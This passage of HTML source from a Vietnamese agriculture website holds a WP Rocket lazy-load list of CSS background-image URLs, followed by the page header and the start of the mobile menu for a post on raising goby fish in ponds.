url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"4e9c0df4-d9fe-4102-8965-d9a73d310251","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-50ba686e-990e-4ec3-9b89-9daf5a8f0ee1: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"50ba686e-990e-4ec3-9b89-9daf5a8f0ee1","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-bfd6fea4-5397-4729-ae74-4c95d177977c: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"bfd6fea4-5397-4729-ae74-4c95d177977c","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-1646542e-022e-4c25-82d8-9bd7f2234f24: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"1646542e-022e-4c25-82d8-9bd7f2234f24","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-ee25407e-7541-4d03-b3c5-01af0a987a8d: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"ee25407e-7541-4d03-b3c5-01af0a987a8d","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-ce434def-b7de-44db-8737-126f1d469292: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"ce434def-b7de-44db-8737-126f1d469292","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-c6e1e610-37f6-4ab0-9cdb-518aa878ce87: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"c6e1e610-37f6-4ab0-9cdb-518aa878ce87","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-9a239c7c-9fa9-4f15-a8cd-efea4764f5a2: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"9a239c7c-9fa9-4f15-a8cd-efea4764f5a2","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-ae554a3e-3fcf-4b23-b270-44e3a09bca86: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"ae554a3e-3fcf-4b23-b270-44e3a09bca86","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-b75f2c83-320a-4217-acab-c362c028db74: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"b75f2c83-320a-4217-acab-c362c028db74","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-a25a6690-5fff-43d2-8f7a-4b080d3c47e7: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"a25a6690-5fff-43d2-8f7a-4b080d3c47e7","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-f3e176bb-2cf5-43ee-b8e8-08ad46d600f0: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"f3e176bb-2cf5-43ee-b8e8-08ad46d600f0","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-2c09f3ad-c776-43b9-861f-ed4b13498831: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"2c09f3ad-c776-43b9-861f-ed4b13498831","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-9de9b7d1-d362-48f5-be7b-bacee520b484: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"9de9b7d1-d362-48f5-be7b-bacee520b484","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-11b3f933-6167-4af0-83e9-e42dd220cc12: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"11b3f933-6167-4af0-83e9-e42dd220cc12","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-13488ad5-6056-4b10-834b-f767242ceb63: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"13488ad5-6056-4b10-834b-f767242ceb63","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-641f1534-d05e-4a90-9dea-8534696fc55c: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"641f1534-d05e-4a90-9dea-8534696fc55c","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-1b24202f-e895-4872-96a0-beaf98773e0d: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"1b24202f-e895-4872-96a0-beaf98773e0d","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-5ba9886d-9f19-4713-bb31-eb4e6d59cd8f: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"5ba9886d-9f19-4713-bb31-eb4e6d59cd8f","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-4a7e840e-1c87-4add-a04f-33e822290d4a: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"4a7e840e-1c87-4add-a04f-33e822290d4a","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-0f4add50-d041-4000-b5db-410a14a14310: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"0f4add50-d041-4000-b5db-410a14a14310","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-7c6c795f-6708-471d-909e-da8510b9a8fd: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"7c6c795f-6708-471d-909e-da8510b9a8fd","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-2e894fc3-993a-4080-9871-856a48bcc307: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"2e894fc3-993a-4080-9871-856a48bcc307","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-77ac92e9-95a8-4d69-a55d-b518c0c22dc4: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"77ac92e9-95a8-4d69-a55d-b518c0c22dc4","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-a2a8ce8e-2862-4e74-b061-1ee52b913778: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"a2a8ce8e-2862-4e74-b061-1ee52b913778","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-e7c70c8a-72ed-474c-81ec-5c86a4c034b7: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"e7c70c8a-72ed-474c-81ec-5c86a4c034b7","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-e2eb7ada-5d68-4830-8cac-44a31ffc4339: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"e2eb7ada-5d68-4830-8cac-44a31ffc4339","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-e3f97fa8-84ba-4f84-a879-ae86ec0189c3: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"e3f97fa8-84ba-4f84-a879-ae86ec0189c3","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-38dc18ee-a2f5-41bd-89fd-5e6998a02d1b: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"38dc18ee-a2f5-41bd-89fd-5e6998a02d1b","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-98365023-bb9f-4269-9a65-d9d10541d188: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"98365023-bb9f-4269-9a65-d9d10541d188","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-ee668ace-1627-4670-824c-8addb8feeaa9: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"ee668ace-1627-4670-824c-8addb8feeaa9","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-b9b1241e-9942-4bb6-80a2-3b8da3a7c282: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"b9b1241e-9942-4bb6-80a2-3b8da3a7c282","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-4eec8ff0-fc59-4f9b-bb85-1c3d0d10d5e6: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"4eec8ff0-fc59-4f9b-bb85-1c3d0d10d5e6","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-12407016-35a4-4987-90fe-ea18bd954ed1: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"12407016-35a4-4987-90fe-ea18bd954ed1","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-fd03cf55-10a7-4290-9f94-64388fe7a402: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"fd03cf55-10a7-4290-9f94-64388fe7a402","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-0f392b27-ec80-49b8-8718-5ce7361cdbf3: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"0f392b27-ec80-49b8-8718-5ce7361cdbf3","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-ab22ead2-b4fd-426c-9ab0-49449689406f: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"ab22ead2-b4fd-426c-9ab0-49449689406f","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-24b4202c-12c4-4559-83cb-80af3deb7ad4: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"24b4202c-12c4-4559-83cb-80af3deb7ad4","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete::before{--wpr-bg-6536aafe-4909-4ad4-8d54-cdab6111daf5: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"6536aafe-4909-4ad4-8d54-cdab6111daf5","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed::before{--wpr-bg-f219f1f6-4269-4225-8cdc-98eb57414ea6: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"f219f1f6-4269-4225-8cdc-98eb57414ea6","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-a6b52d0a-e0e1-4e19-9ccb-d85dc0f5013c: url('https:\/\/agri.vn\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"a6b52d0a-e0e1-4e19-9ccb-d85dc0f5013c","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-7f413a34-968d-4457-8ba8-8daa99066ab5: url('https:\/\/agri.vn\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"7f413a34-968d-4457-8ba8-8daa99066ab5","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-35918acf-69a7-4f18-b660-a1507c9f7f4d: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"35918acf-69a7-4f18-b660-a1507c9f7f4d","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-6d9e63e9-d084-4998-9afa-bc9ea706ebb0: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"6d9e63e9-d084-4998-9afa-bc9ea706ebb0","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6a021239-fa69-4a99-a129-6b3cc1cfc803: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6a021239-fa69-4a99-a129-6b3cc1cfc803","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-9b2f952c-7f47-47df-a617-b86580f37f4f: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"9b2f952c-7f47-47df-a617-b86580f37f4f","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-f1ae0806-fd7b-4321-8658-d60c00c85203: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"f1ae0806-fd7b-4321-8658-d60c00c85203","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ca4ae377-342f-4f8a-9379-3eea14054e33: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ca4ae377-342f-4f8a-9379-3eea14054e33","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-1ba8f0d3-c3ca-4e3b-bc9e-1165c702a92d: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"1ba8f0d3-c3ca-4e3b-bc9e-1165c702a92d","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-4000b63c-7259-445c-979d-74318e52eedb: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"4000b63c-7259-445c-979d-74318e52eedb","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-d3e9774f-2819-4934-acf6-b3a306f0929a: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"d3e9774f-2819-4934-acf6-b3a306f0929a","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-5e79ef2d-e779-4062-9e70-8f539f0cd366: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"5e79ef2d-e779-4062-9e70-8f539f0cd366","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-25b10e53-3473-47c6-b75e-9b7267a53364: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"25b10e53-3473-47c6-b75e-9b7267a53364","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-9c911ba0-0033-401e-a203-2a0a6677b2a2: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"9c911ba0-0033-401e-a203-2a0a6677b2a2","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-a8ee1dca-ad39-4083-8001-f8a6dfca8ed4: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"a8ee1dca-ad39-4083-8001-f8a6dfca8ed4","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-515cdcc5-40be-41a1-ae95-36a6478c746c: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"515cdcc5-40be-41a1-ae95-36a6478c746c","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-a8b1467e-8eaa-4d22-8171-5120a237d5b5: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"a8b1467e-8eaa-4d22-8171-5120a237d5b5","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-2c56a24e-e27e-41c9-a4d3-285dd5f40208: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"2c56a24e-e27e-41c9-a4d3-285dd5f40208","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-65e54457-f6d6-4ab9-a47a-c896ce8fb834: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"65e54457-f6d6-4ab9-a47a-c896ce8fb834","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-beba494b-6309-490e-8b7f-7d048e518beb: url('https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"beba494b-6309-490e-8b7f-7d048e518beb","url":"https:\/\/agri.vn\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b8f1c661-e1bd-4cec-9d00-b176e421b018: url('https:\/\/agri.vn\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b8f1c661-e1bd-4cec-9d00-b176e421b018","url":"https:\/\/agri.vn\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".td-menu-background,.td-search-background","style":".td-menu-background,.td-search-background{--wpr-bg-96e9f2ec-ab91-4617-8bf8-dae3359bfcfd: url('https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg');}","hash":"96e9f2ec-ab91-4617-8bf8-dae3359bfcfd","url":"https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg"},{"selector":".td-menu-background,.td-search-background","style":".td-menu-background,.td-search-background{--wpr-bg-4d31671d-419c-4624-a5fd-6a99bdab553a: url('https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg');}","hash":"4d31671d-419c-4624-a5fd-6a99bdab553a","url":"https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-0650133e-0991-4613-8536-0b8c44aff493: url('https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg');}","hash":"0650133e-0991-4613-8536-0b8c44aff493","url":"https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-517cb11d-3dec-4608-a7c7-b59f9ede6dae: url('https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg');}","hash":"517cb11d-3dec-4608-a7c7-b59f9ede6dae","url":"https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg"},{"selector":".td-footer-wrapper","style":".td-footer-wrapper::before{--wpr-bg-4559b341-ab75-467a-8970-a995088d8b12: url('https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg');}","hash":"4559b341-ab75-467a-8970-a995088d8b12","url":"https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg"},{"selector":".td-footer-wrapper","style":".td-footer-wrapper::before{--wpr-bg-b5475f4b-622c-4ec8-afe9-a6394041c6e7: url('https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg');}","hash":"b5475f4b-622c-4ec8-afe9-a6394041c6e7","url":"https:\/\/agri.vn\/wp-content\/uploads\/2020\/06\/8.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css" /></head>

<body class="post-template-default single single-post postid-14879 single-format-standard td-standard-pack ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1 global-block-template-1 wpb-js-composer js-comp-ver-7.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thegioilamvuon.vn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
